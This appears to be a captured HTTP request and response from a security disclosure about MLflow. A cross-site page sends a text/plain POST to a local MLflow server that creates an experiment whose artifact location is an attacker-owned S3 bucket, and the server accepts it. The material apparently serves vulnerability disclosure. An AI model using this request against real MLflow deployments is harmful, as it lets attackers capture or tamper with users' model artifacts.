 Request
Pretty Raw Hex
\n
1 POST /api/2.0/mlflow/experiments/create HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 95
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
8 Content-Type: text/plain
9 Accept: */*
10 Origin: https://joebeeton.github.io
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18 {
19 "name":"Default",
20 "artifact_location":
"s3://bucket-attacker-owns-thats-globally-writable/0"
21 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 24 Nov 2023 10:49:09 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 43
7
8 {
9 "experiment_id":"101778912573440648"
10 }